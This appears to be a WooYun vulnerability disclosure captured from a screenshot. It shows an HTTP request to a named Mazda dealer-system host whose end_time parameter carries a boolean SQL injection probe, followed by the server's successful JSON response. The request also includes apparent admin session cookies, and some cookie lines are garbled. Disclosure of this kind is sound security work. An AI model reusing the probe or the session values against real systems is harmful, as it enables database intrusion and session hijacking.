 Raw Params Headers Hex
GET
/lms_api/stat/get_stat_product_list?start_time=20150309&end_time=20150409+and+length(user())>5&page_size=6&graph_type=histogram&142
8532005517 HTTP/1.1
Host: chana-mazda.dma.cig.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CIGDCID=607b5ee4be269631a63c582275b27608; CIGDCSCD=1427507545;
dm17=1%7C1427507622%7C0%7C%7C%7C%7C%7C1427507545%7C1427507545%7C0%7C1427507545%7C607b5ee4be269631a63c582275
b27608%7C0%7C%7C; dm_rff17=%5B%5Dwww.zhonghuah330.cig.com.cn%252F%5B%5D0%5B%5D; dcad17=; dc_search17=; CIGDCTP=0;
CIGDCTS=0; CIGDCAD=; CIGDCSE=; CIGDCJZMP=1427507545;
dcjz_plist=1.1%7C%3A%7C1427450320%7C%3A%7Chttp%253A%252F%252Fwww.zhonghuah330.cig.com.cn%252F%7C%3D%7C1.2%7C%3A%7
C1427450424%7C%3A%7Chttp%253A%252F%252Fwww.zhonghuah330.cig.com.cn%252Findex.html;
dcjz_vpv=%7B%2217%22%3A1%2C%2218%22%3A1%7D; dcjz_vtime=%7B%2217%22%3A0%2C%2218%22%3A77%7D;
SESSIONUSER=21e346c7bac5b3642a8e070beabb845d; TIMESTAMP=1430104161;
_SESSIONUSER=%7B%22real_name%22%3A%22%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98%22%2C%22authitems%22%
3A%7B%221%22%3A%22%22%2C%223%22%3A%22%22%2C%224%22%3A%22%22%2C%225%22%3A%22%22%2C%226%22%3A%22%22%
2C%227%22%3A%22%22%2C%222%22%3A%22%22%2C%228%22%3A%22%22%2C%229%22%3A%22%22%2C%2210%22%3A%22%22%2C
%2211%22%3A%22%22%2C%2231%22%3A%22%22%2C%2252%22%3A%22%22%2C%2212%22%3A%22%22%2C%2243%22%3A%22%22%
2C%2244%22%3A%22%22%2C%2245%22%3A%22%22%2C%2246%22%3A%22%22%2C%2247%22%3A%22%22%2C%2213%22%3A%22%22
%2C%2216%22%3A%22%22%2C%2255%22%3A%22%22%2C%2254%22%3A%22%22%2C%2235%22%3A%22%22%2C%2220%22%3A%22%2
9%22%3A%22%22%2C%2218%22%3A%22%22%2C%2221%22%3A%22%22%2C%2260%22%3A%22%22%2C%2217%22%3A%22%22%2C%2
259%22%3A%22%22%2C%2258%22%3A%22%22%2C%22173%22%3A%22%22%2C%22174%22%3A%22%22%2C%2236%22%3A%22%22%2
C%2214%22%3A%22%22%2C%2227%22%3A%22%22%2C%2228%22%3A%22%22%2C%2229%22%3A%22%22%2C%2230%22%3A%22%22
%2C%2232%22%3A%22%
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2015 03:17:04 GMT
Server: Apache
X-Powered-By: PHP/5.3.9
Content-Length: 414
Content-Type: application/json; charset=utf-8
Connection: close
{"code":200,"msg":{"series":[{"data":[{"id":"14134","name":"Mazda CX-5","value":31},{"id":"14133","name":"Mazda3 AXELA
\u4e09\u53a2","value":3},{"id":"14136","name":"Mazda3\u661f\u9a8b \u4e24\u53a2","value":2}]}],"legend":{"data":["Mazda CX-5","Mazda3 AXELA
\u4e09\u53a2","Mazda3\u661f\u9a8b \u4e24\u53a2"]},"xAxis":[{"data":["Mazda CX-5","Mazda3 AXELA \u4e09\u53a2","Mazda3\u661f\u9a8b
\u4e24\u53a2"]}]},"url":""}
www.wooyun.org